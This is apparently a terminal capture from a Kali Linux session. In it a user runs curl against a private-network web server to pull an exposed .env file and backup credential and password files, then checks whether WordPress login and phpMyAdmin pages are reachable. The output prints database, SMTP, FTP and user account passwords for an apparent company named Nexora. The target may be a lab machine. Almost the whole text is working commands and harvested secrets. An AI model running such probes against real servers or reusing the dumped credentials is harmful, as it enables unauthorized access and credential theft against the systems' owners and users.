 ┌──(hacker㉿kali)-[~]
└─$ curl -s http://10.10.30.11/.env
echo "==="
curl -s http://10.10.30.11/backup/credentials.txt
echo "==="
curl -s http://10.10.30.11/backup/passwords.txt
echo "==="
curl -s -o /dev/null -w "WP login: %{http_code}\n" http://10.10.30.11/wordpress/wp-login.php
echo "==="
curl -s -o /dev/null -w "phpMyAdmin: %{http_code}\n" http://10.10.30.11/phpmyadmin/
DB_HOST=127.0.0.1
DB_USER=nexora_app
DB_PASS=App#Secret2024!
DB_NAME=nexora
SMTP_PASS=Mail#2024!
===
# Credenciales backup - CONFIDENCIAL
db_user=backup_usr
db_pass=Backup#2024!
ftp_user=svc_ftp
ftp_pass=Ftp#Nexora2024
===
admin:NexoraAdmin2024!
jroca:Verano2024!
mvidal:Rrhh2024*
===
WP login: 200
===
phpMyAdmin: 200
┌──(hacker㉿kali)-[~]